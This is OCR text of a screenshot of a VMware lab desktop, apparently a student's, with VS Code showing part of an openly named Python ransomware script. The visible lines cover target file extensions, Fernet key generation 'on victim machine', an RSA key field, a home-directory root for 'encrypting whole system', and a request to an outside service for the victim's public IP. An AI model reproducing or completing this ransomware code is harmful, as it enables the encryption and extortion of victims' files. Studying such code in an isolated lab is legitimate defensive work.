 PhucPXHE194343 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
PhucPXHE194343
PhucPXHE194343-Win20
FRS-PhucPXHE194343
Kali-Linux-2019.3-vmw
Home
PhucPXHE194343
Kali-Linux-2019.3-vmware-i386
PhucPXHE194343-Win2008-DC
File Edit Selection View Go Run Terminal Help
Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
RansomWare.py
C: > Users > PhucPXHE194343 > Downloads > Python-Ransomware-master > RansomWare.py
20 class RansomWare:
23 # File exstensions to seek out and Encrypt
24 file_exts = [
25 'txt',
26 # We comment out 'png' so that we can see the RansomWare only encrypts specific files that we have chosen-
27 # -and leaves other files un-ecnrypted etc.
28 # 'png',
29
30 ]
31
32
33 def __init__(self):
34 # Key that will be used for Fernet object and encrypt/decrypt method
35 self.key = None
36 # Encrypt/Decrypter
37 self.crypter = None
38 # RSA public key used for encrypting/decrypting fernet object eg, Symmetric key
39 self.public_key = None
40
41 ''' Root directorys to start Encryption/Decryption from
42 CAUTION: Do NOT use self.sysRoot on your own PC as you could end up messing up your system etc...
43 CAUTION: Play it safe, create a mini root directory to see how this software works it is no different
44 CAUTION: eg, use 'localRoot' and create Some folder directory and files in them folders etc.
45 '''
46 # Use sysroot to create absolute path for files, etc. And for encrypting whole system
47 self.sysRoot = os.path.expanduser('~')
48 # Use localroot to test encryption softawre and for absolute path for files and encryption of "test system"
49 self.localRoot = r'C:\Users\PhucPXHE194343\Downloads\Python-Ransomware-master\localRoot' # Debugging/Testing
50
51 # Get public IP of person, for more analysis etc. (Check if you have hit gov, military ip space LOL)
52 self.publicIP = requests.get('https://api.ipify.org').text
53
54
55 # Generates [SYMMETRIC KEY] on victim machine which is used to encrypt the victims data
56 def generate_key(self):
57 # Generates a url safe(base64 encoded) key
58 self.key = Fernet.generate_key()
59 # Creates a Fernet object with encrypt/decrypt methods
60 self.crypter = Fernet(self.key)
Restricted Mode 0 0
Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Python
Type here to search
FN
1:03 AM
6/21/2025
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search